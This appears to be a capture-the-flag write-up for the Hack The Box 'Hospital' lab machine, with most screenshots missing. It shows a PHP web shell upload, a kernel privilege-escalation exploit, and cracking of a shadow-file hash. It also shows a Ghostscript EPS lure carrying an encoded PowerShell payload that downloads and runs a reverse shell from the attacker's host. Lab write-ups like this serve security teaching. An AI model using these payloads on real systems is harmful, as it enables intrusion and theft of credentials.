
User Flag

Nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out hospital.htb

sudo nmap -p$ports -sC -sV -vv -oN nmap_scripts.out hospital.htb
Navigating to port 8080:

After registering an account, we have access to a file upload feature:
Since this is a PHP web application, let’s try uploading a PHP web shell:
echo '<?php system($_REQUEST["cmd"]); ?>' > ./shell.php

We can intercept the request:

And notice that is redirecting to /failed.php:

Trying some common php extensions leads us to a /success.php

It doesn’t, however, tell us where the file is being stored, but by doing a dir buster we discover there is a /uploads dir:
feroxbuster --url http://hospital.htb:8080 -o feroxbuster_hospital.out
Trying to access, we get a 200 http response, but empty.

Probably there are some php functions being disabled. Let’s try finding out more, by creating a phar that calls the phpinfo() function.
We upload the file and try to access it the same way.

As we expected there are a lot of disabled functions, including the system function that we were using in our webshell. We probably could do something with the functions that are enabled, but let’s just use:
https://github.com/flozz/p0wny-shell
We upload the shell the same way and we get:

And now we can execute our reverse shell:

 Now in our nmap scan:
Now in our nmap scan:
 We can see that the ttl is 62 so we are probably in some type of ubuntu virtualization, not in the windows machine that we want to be, so we need to escalate.
We can see that the ttl is 62 so we are probably in some type of ubuntu virtualization, not in the windows machine that we want to be, so we need to escalate.
Other than the a user:
 there really isn’t anything special in the vm. Our only option seems to be to try to exploit an old kernel:
there really isn’t anything special in the vm. Our only option seems to be to try to exploit an old kernel:

Doing a google search, we find this exploit:
https://github.com/synacktiv/CVE-2023-35001
Let’s try it:
git clone https://github.com/synacktiv/CVE-2023-35001.git
make
Now we start a python webserver and upload the two necessary files: exploit and wrapper


Even with root there continues to not be anything particularly interesting, but since we are root we can access the shadow file and get the hashed password for the drwilliams user:
cat /etc/shadow


Let’s try to crack it in hashcat:
echo '$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/' > hash.txt

hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt.gz

We can now access some smb shares:

We can also find that there is a user drbrow:
Let’s try to use the information that we have in the other webapp:
 We have an email for drbrown which is an user that we already knew existed.
We have an email for drbrown which is an user that we already knew existed.

So drbrown is waiting for an .esp file to visualize it with GhostScript. Looking for Ghostscript exploits we can find:
https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
This exploit creates an esp file that executes a payload. Let’s try it. First let’s create our payload:
cat web_cradle.ps1| iconv -t utf-16le |base64 -w0

Our payload is gonna be:
poweshell -enc SQBFAFgAKABJAFcAUgAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIABoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADIAOQA6ADgAMAAwADAALwByAGUAdgBfAHMAaABlAGwAbAAuAHAAcwAxACkACgA=
python CVE_2023_36664_exploit.py --generate --filename needle --extension eps --payload "poweshell -enc SQBFAFgAKABJAFcAUgAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIABoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADIAOQA6ADgAMAAwADAALwByAGUAdgBfAHMAaABlAGwAbAAuAHAAcwAxACkACgA="

We got a needle.esp file. Let’s send it to drbrown and wait for a hit in our python webserver for the web_cradle:

And we receive a rev shell:


in the ghostscript.bat we can find the password chr!$br0wn let’s see if we can winrm with the password:
